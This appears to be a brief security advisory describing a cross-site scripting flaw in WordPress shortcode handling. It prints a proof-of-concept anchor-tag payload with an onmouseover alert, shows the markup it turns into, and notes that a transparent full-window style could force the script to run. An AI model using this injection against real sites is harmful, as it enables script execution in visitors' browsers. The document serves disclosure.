 Details
The following code demonstrates the vulnerability. It should be entered in a page or posting using the HTML edit mode (instead of the default WYSIWYG):
<a href="[caption code=">]</a><a title=" onmouseover=alert('test')  ">link</a>
WordPress shortcode processing manipulates this into the following form:
<a href="</a><a title=" onmouseover=alert('test')  ">link</a>
A real-world exploit could use a style attribute to create a transparent tag covering the whole browser window to force execution of the onmouseover code.